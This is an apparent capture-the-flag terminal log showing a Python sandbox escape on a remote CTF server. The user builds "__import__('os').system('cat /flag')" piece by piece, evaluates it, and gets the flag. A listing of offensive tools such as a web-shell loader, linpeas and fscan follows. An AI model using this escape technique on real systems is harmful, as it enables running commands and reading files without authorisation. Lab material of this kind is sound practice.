 (root💀kiiuRoc)-[~/桌面]
# nc 47.95.212.224 33710
Welcome to this python shell,try to find the flag!
>>'__imp'
'__imp'
>>_+'ort'
'__import'
>>_+'__('
'__import__('
>>_+"'os"
"__import__('os"
>>v
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'v' is not defined
>>_+"')."
"__import__('os')."
>>_+"sys"
"__import__('os').sys"
>>_+"tem"
"__import__('os').system"
>>_+"('c"
"__import__('os').system('c"
>>_+"at "
"__import__('os').system('cat "
>>_+"/fl"
"__import__('os').system('cat /fl"
>>_+"ag'"
"__import__('os').system('cat /flag'"
>>_+")"
"__import__('os').system('cat /flag')"
>>eval(_)
flag{5dd8032d-4dbf-40c2-9ef9-c86386511c7a}0
>>
server
AntSword-Loader-v4....
evil.so
linpeas_linux
Tools
exp2.phar.gz
archive-key.asc
fscan_amd64
volatility
Small-Mini